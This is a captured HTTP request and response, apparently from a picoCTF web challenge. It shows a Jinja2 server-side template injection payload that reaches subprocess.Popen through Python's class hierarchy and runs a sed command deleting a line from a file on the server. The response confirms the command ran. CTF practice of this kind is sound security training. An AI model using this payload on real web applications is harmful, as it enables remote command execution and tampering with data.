 Request
Raw Hex \n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:60759
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 118
9 Referer: http://rescued-float.picoctf.net:62732/
10 Origin: http://rescued-float.picoctf.net:62732
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 content=
{{[].__class__.__base__.__subclasses__()[356](["sed"].__add__(["-i"]).__add__(["1d"]).__add__(["
test.txt"]))}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:43:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 147
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
&lt;subprocess.Popen object at 0x728ad56e8100&gt;
</h1>